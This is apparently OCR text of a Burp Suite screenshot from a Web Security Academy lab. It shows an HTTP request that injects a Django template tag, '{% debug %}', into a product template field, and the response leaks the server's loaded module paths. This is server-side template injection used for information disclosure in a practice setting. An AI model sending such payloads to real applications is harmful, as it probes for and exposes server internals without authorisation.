 Send
Cancel
<
>
Target: https://0a4500aa04e6aa7e82338406004c007b.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 POST /product/template?productId=3 HTTP/2
2 Host: 0a4500aa04e6aa7e82338406004c007b.web-security-academy.net
3 Cookie: session=KX4vj1viUwKSRFdTtEQgVXhukuENCFX8
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 90
10 Origin: https://0a4500aa04e6aa7e82338406004c007b.web-security-academy.net
11 Dnt: 1
12 Referer:
https://0a4500aa04e6aa7e82338406004c007b.web-security-academy.net/product/template?productId=3
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19
20 csrf=2ODV8ES7tyg4ohJvBDwW9cIApTHPMwBj&template=%7B%25+debug+%25%7D&template-action=preview
Response
Pretty
Raw
Hex
Render
\n
&apos;/usr/local/lib/python2.7/dist-packages/django/template/backends/base.pyc&apos;&gt;
,
450 &apos;django.template.backends.django&apos;: &lt;module
&apos;django.template.backends.django&apos; from
&apos;/usr/local/lib/python2.7/dist-packages/django/template/backends/django.pyc&apos;&g
t;,
451 &apos;django.template.backends.jinja2&apos;: &lt;module
&apos;django.template.backends.jinja2&apos; from
&apos;/usr/local/lib/python2.7/dist-packages/django/template/backends/jinja2.pyc&apos;&g
t;,
452 &apos;django.template.base&apos;: &lt;module &apos;django.template.base&apos; from
&apos;/usr/local/lib/python2.7/dist-packages/django/template/base.pyc&apos;&gt;,
453 &apos;django.template.collections&apos;: None,
454 &apos;django.template.context&apos;: &lt;module &apos;django.template.context&apos; from
&apos;/usr/local/lib/python2.7/dist-packages/django/template/context.pyc&apos;&gt;,
455 &apos;django.template.contextlib&apos;: None,
456 &apos;django.template.copy&apos;: None,
457 &apos;django.template.datetime&apos;: None,
458 &apos;django.template.decimal&apos;: None,
459 &apos;django.template.defaultfilters&apos;: &lt;module
&apos;django.template.defaultfilters&apos; from
&apos;/usr/local/lib/python2.7/dist-packages/django/template/defaultfilters.pyc&apos;&gt
;,
Inspector
Selection 19 (0x13)
Selected text
%7B%25+debug+%25%7D
Decoded from: URL encoding
{% debug %}
Cancel
Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 3
Request cookies 1
Request headers 20
Inspector
Notes